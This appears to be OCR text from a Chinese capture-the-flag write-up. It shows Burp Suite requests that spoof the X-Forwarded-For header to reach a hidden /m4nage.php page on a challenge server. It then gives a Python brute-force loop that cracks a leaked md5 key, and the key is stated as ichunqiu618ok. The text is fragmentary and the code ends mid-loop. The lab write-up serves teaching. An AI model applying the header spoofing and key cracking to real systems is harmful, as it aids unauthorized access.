 Request
Response
Raw Headers Hex
Raw Headers Hex
Name Value
GET /m4nage.php HTTP/1.1
Host 222
User-Agent Mozilla/5.0 (Windows NT 10.0; WOW64; rv:57.0) G...
Accept text/html,application/xhtml+xml,application/xml;q=0....
Accept-Language zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection close
Upgrade-Insecure-Req... 1
Cache-Control max-age=0
X-Forwarded-For 10.10.10.1
Add
Remove
Up
Down
HTTP/1.1 200 OK
Date: Thu, 18 Jan 2018 09:36:37 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Content-Length: 16
Connection: close
Content-Type: text/html
show me your key
微信号: lemon-sec
http://blog.csdn.net/Qu_iet
任意构造一个 key 值，继续伪造 IP，发包访问，可以看到回显了找到正确的 key 的
方法
SQL- XSS- Encryption- Encoding-
http:// /m4nage.php
Enable Post data Enable Referrer
key=111;
Go Cancel < >
Target: http://106.75.108.111:2222
Request
Response
Raw Params Headers Hex
Raw Headers Hex
Name Value
POST /m4nage.php HTTP/1.1
Host :2222
User-Agent Mozilla/5.0 (Windows NT 10.0; WOW64; rv:57.0) G...
Accept text/html,application/xhtml+xml,application/xml;q=0....
Accept-Language zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type application/x-www-form-urlencoded
Content-Length 8
Connection close
Upgrade-Insecure-Req... 1
X-Forwarded-For 10.10.10.1
Add
Remove
Up
Down
key=111;
HTTP/1.1 200 OK
Date: Thu, 18 Jan 2018 09:43:38 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
Content-Length: 97
Connection: close
Content-Type: text/html
key is not
right,md5(key)==="5a2a7d385fdaad3fabbe7b11c28bd48e",and
the key is ichunqiu[a-z0-9]{5}
微信号: lemon-sec
http://blog.csdn.net/Qu_iet
破解 key 值得 python 代码如下，破解出来的 key 值为“ichunqiu618ok”
import hashlib
def md5(data):
m = hashlib.md5()
m.update(data)
a = m.hexdigest()
return a
a = 'ichunqiu'
b = 'abcdefghijklmnopqrstuvwxyz1234567890'
for i in b:
for j in b:
for k in b:
for l in b:
for m in b:
if md5(a+i+j+k+l+m)=='5a2a7d385fdaad3fabbe7b11c28bd48e':
微信号: lemon-sec